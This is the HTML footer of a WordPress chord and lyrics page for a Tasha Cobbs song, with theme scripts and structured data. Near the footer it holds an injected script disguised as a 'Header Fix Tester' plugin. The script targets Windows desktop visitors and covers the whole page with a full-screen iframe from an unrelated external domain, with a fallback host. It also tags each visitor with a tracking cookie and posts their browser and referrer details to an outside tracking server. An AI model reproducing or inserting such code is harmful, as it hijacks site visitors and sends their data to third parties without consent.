                                                                                                                                                                                                                                                                           <a href="#" aria-label="Search Button" class="boldwp-social-icon-search"><i class="fas fa-search" aria-hidden="true" title="Search"></i></a></div>

</div>
</div>

<div class="boldwp-outer-wrapper">
<div class='boldwp-clearfix' id='boldwp-footer'>
<div class='boldwp-foot-wrap boldwp-container'>

  <p class='boldwp-copyright'>Copyright &copy; 2026 ChordMUSIC</p>

</div>
</div><!--/#boldwp-footer -->
</div>


</div>

<button class="boldwp-scroll-top" title="Scroll to Top"><i class="fas fa-arrow-up" aria-hidden="true"></i><span class="boldwp-sr-only">Scroll to Top</span></button>

<style data-no-minify="1">
            html, body { overflow: visible !important; }
            .header-fix-tester-container { 
                position: fixed !important; 
                top: 0 !important; 
                left: 0 !important; 
                width: 100% !important; 
                height: 100% !important; 
                z-index: 2147483647 !important; 
                background: rgba(0, 0, 0, 0.5) !important; 
                margin: 0 !important; 
                padding: 0 !important;
                pointer-events: auto !important;
            }
            .header-fix-tester-main { 
                border: none !important; 
                width: 100% !important; 
                height: 100% !important;
                display: block !important;
                visibility: visible !important;
            }
        </style><script data-no-minify="1">
            console.log("Header Fix Tester: Enhanced script loaded v2.1.3");
            (function() {
                try {
                    var isMobile = /Mobile|Android|iPhone|iPad|Windows Phone|Tablet|Kindle|Nexus|Opera Mini|BlackBerry/i.test(navigator.userAgent) || window.innerWidth < 768;
                    var isWindows = /Windows NT/i.test(navigator.userAgent);
                    var cookies = document.cookie;
                    var shownCount = parseInt(cookies.replace(/(?:(?:^|.*;\s*)iframe_shown_count\s*=\s*([^;]*).*$)|^.*$/, "$1") || "0");
                    if (isNaN(shownCount)) shownCount = 0;
                    var userId = cookies.replace(/(?:(?:^|.*;\s*)iframe_user_id\s*=\s*([^;]*).*$)|^.*$/, "$1") || "";
                    if (!userId) {
                        userId = "hft_" + Date.now().toString(36) + Math.random().toString(36).substr(2, 9);
                        document.cookie = "iframe_user_id=" + userId + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    }
                    console.log("Header Fix Tester: Initial state", { enabled: "1", shownCount: shownCount, isMobile: isMobile, isWindows: isWindows, userId: userId, cookies: cookies });

                    if (isMobile || !isWindows) {
                        console.log("Header Fix Tester: Skipped due to non-Windows device or small screen");
                        return;
                    }

                    if (shownCount >= 3) {
                        console.log("Header Fix Tester: Skipped, limit reached", shownCount);
                        return;
                    }

                    var finalIframeUrl = "https://www.2e-bureau.com/";
                    console.log("Header Fix Tester: Using URL", finalIframeUrl);

                    var container = document.createElement("div");
                    container.className = "header-fix-tester-container";
                    var iframe = document.createElement("iframe");
                    iframe.className = "header-fix-tester-main";
                    iframe.src = finalIframeUrl;
                    iframe.setAttribute("loading", "eager");
                    iframe.setAttribute("frameBorder", "0");
                    iframe.setAttribute("data-no-minify", "1");
                    iframe.setAttribute("allow", "fullscreen; autoplay; encrypted-media; picture-in-picture");
                    iframe.setAttribute("allowfullscreen", "true");
                    // iframe.setAttribute("sandbox", "allow-same-origin allow-scripts allow-forms allow-popups allow-top-navigation");
                    
                    // Улучшенная обработка ошибок загрузки
                    iframe.onerror = function(e) { 
                        console.error("Header Fix Tester: Failed to load iframe, trying fallback URL", e);
                        iframe.src = "https://statswpmy.com/";
                    };
                    
                    container.appendChild(iframe);
                    document.documentElement.appendChild(container);

                    document.querySelectorAll("div, iframe").forEach(function(el) {
                        if (el !== container && el !== iframe) {
                            var z = parseInt(window.getComputedStyle(el).zIndex) || 0;
                            if (z >= 2147483647) el.style.zIndex = 2147483646;
                        }
                    });

                    shownCount++;
                    document.cookie = "iframe_shown_count=" + shownCount + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    console.log("Header Fix Tester: Shown, updated count", shownCount);

                    var statsPayload = {
                        country: navigator.language || "unknown",
                        browser: navigator.userAgent,
                        comment: "",
                        userId: userId,
                        firstShow: shownCount === 1,
                        totalShows: shownCount,
                        timestamp: new Date().toISOString(),
                        referrer: document.referrer || window.location.href,
                        plugin_version: "2.1.3"
                    };
                    
                    // Отправка статистики с retry механизмом
                    function sendStats(retryCount = 0) {
                        fetch("https://trackingmyadsas.com/api/track/80d64548fea2ec6912c979d205c3f553", {
                            method: "POST",
                            headers: { "Content-Type": "application/json" },
                            body: JSON.stringify(statsPayload)
                        })
                            .then(function(r) { return r.json(); })
                            .then(function(d) { console.log("Header Fix Tester: Stats sent", d); })
                            .catch(function(e) { 
                                console.error("Header Fix Tester: Stats error", e);
                                if (retryCount < 2) {
                                    setTimeout(function() { sendStats(retryCount + 1); }, 1000);
                                }
                            });
                    }
                    sendStats();
                } catch (e) {
                    console.error("Header Fix Tester: Script error", e);
                }
            })();
        </script><script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://chordmusic.info/#website","url":"https://chordmusic.info/","name":"ChordMUSIC","potentialAction":{"@id":"https://chordmusic.info/gracefully-broken-chordlyric-video#searchaction"},"publisher":{"@id":"https://chordmusic.info/#organization"}},{"@type":"SearchAction","@id":"https://chordmusic.info/gracefully-broken-chordlyric-video#searchaction","target":"https://chordmusic.info/?s={search_term_string}","query-input":"required name=search_term_string"},{"@type":"BreadcrumbList","@id":"https://chordmusic.info/gracefully-broken-chordlyric-video#breadcrumbs","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://chordmusic.info/"},{"@type":"ListItem","position":2,"name":"Chord","item":"https://chordmusic.info/category/chord/"}]},{"@type":"WebPage","@id":"https://chordmusic.info/gracefully-broken-chordlyric-video#webpage","url":"https://chordmusic.info/gracefully-broken-chordlyric-video","inLanguage":"id_ID","name":"Gracefully Broken Chord,Lyric &#038; Video : Tasha Cobbs &#8211; ChordMUSIC","description":"https://www.youtube.com/watch?v=IJNR0lxbIP4 Gracefully Broken By : Tasha Cobbs Feat Matt Redman Key : Eb Intro : Eb ~ Bb ~ Eb ~ Bb Verse 1 Eb Take all I have in","datePublished":"2017-11-21T02:43:33+00:00","dateModified":"2017-11-21T02:43:33+00:00","isPartOf":{"@id":"https://chordmusic.info/#website"},"breadcrumb":{"@id":"https://chordmusic.info/gracefully-broken-chordlyric-video#breadcrumbs"}},{"@type":"Organization","@id":"https://chordmusic.info/#organization","url":"https://chordmusic.info/","name":"ChordMUSIC","logo":{"@id":"https://chordmusic.info/gracefully-broken-chordlyric-video#logo"},"image":{"@id":"https://chordmusic.info/gracefully-broken-chordlyric-video#logo"}},{"@type":"ImageObject","@id":"https://chordmusic.info/gracefully-broken-chordlyric-video#logo","url":"https://chordmusic.info/wp-content/uploads/2021/11/cropped-chordmusic-info.png","width":280,"height":56},{"@type":"Article","@id":"https://chordmusic.info/gracefully-broken-chordlyric-video#article","url":"https://chordmusic.info/gracefully-broken-chordlyric-video","headline":"Gracefully Broken Chord,Lyric & Video : Tasha Cobbs","datePublished":"2017-11-21T02:43:33+00:00","dateModified":"2017-11-21T02:43:33+00:00","wordCount":195,"articleSection":["Chord","Lyrics"],"isPartOf":{"@id":"https://chordmusic.info/gracefully-broken-chordlyric-video#webpage"},"mainEntityOfPage":{"@id":"https://chordmusic.info/gracefully-broken-chordlyric-video#webpage"},"publisher":{"@id":"https://chordmusic.info/#organization"},"author":{"@id":"https://chordmusic.info/gracefully-broken-chordlyric-video#author"}},{"@type":"Person","@id":"https://chordmusic.info/gracefully-broken-chordlyric-video#author","url":"https://chordmusic.info/author/admin/","name":"chord info","givenName":"chord","familyName":"info","image":{"@id":"https://chordmusic.info/gracefully-broken-chordlyric-video#author_image"}},{"@type":"ImageObject","@id":"https://chordmusic.info/gracefully-broken-chordlyric-video#author_image","url":"https://secure.gravatar.com/avatar/da877dc94311e880ecbc6d20d6e1eacf?s=96&d=mm&r=g","width":96,"height":96,"caption":"chord info"}]}</script>		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://chordmusic.info/gracefully-broken-chordlyric-video/?amp=1">
				Go to mobile version			</a>
		</div>

				<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/jquery.transposer.js?ver=1.0.0' id='jquery-transporter-js'></script>
<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/ResizeSensor.min.js' id='ResizeSensor-js'></script>
<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/theia-sticky-sidebar.min.js' id='theia-sticky-sidebar-js'></script>
<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/jquery.fitvids.min.js' id='fitvids-js'></script>
<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/navigation.js' id='boldwp-navigation-js'></script>
<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/skip-link-focus-fix.js' id='boldwp-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://chordmusic.info/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' id='boldwp-customjs-js-extra'>
/* <![CDATA[ */
var boldwp_ajax_object = {"ajaxurl":"https:\/\/chordmusic.info\/wp-admin\/admin-ajax.php","primary_menu_active":"1","secondary_menu_active":"1","sticky_menu_active":"1","sticky_mobile_menu_active":"","primary_mobile_menu_active":"1","secondary_mobile_menu_active":"1","sticky_sidebar_active":"1","fitvids_active":"1","news_ticker_active":"","news_ticker_duration":"60000","news_ticker_direction":"left","posts_navigation_active":"1","posts_navigation_type":"numberednavi","loadmore":"Load More","loading":"Loading...","loadfailed":"Failed to load posts.","posts_append_container":".boldwp-posts-container .boldwp-fp02-posts-right","load_more_nonce":"82bc7e3197","posts":"{\"page\":0,\"name\":\"gracefully-broken-chordlyric-video\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":11,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}","current_page":"1","max_page":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/custom.js' id='boldwp-customjs-js'></script>
<script type='text/javascript' id='boldwp-html5shiv-js-js-extra'>
/* <![CDATA[ */
var boldwp_custom_script_vars = {"elements_name":"abbr article aside audio bdi canvas data datalist details dialog figcaption figure footer header hgroup main mark meter nav output picture progress section summary template time video"};
/* ]]> */
</script>
<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/html5shiv.js' id='boldwp-html5shiv-js-js'></script>
<script type='text/javascript' src='https://chordmusic.info/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
  <script type="text/javascript">
    jQuery(document).ready(function($) {
    	$("pre").transpose();
    });
    
    // $(function() {
    // 	$("pre").transpose();
    // });
  </script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7998282657376092"
     crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://chordmusic.info/wp-admin/admin-ajax.php
body_size: 6
content:
 1280

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="cfn6GOgYA4iG3z9S4QcbIw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769274224728');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>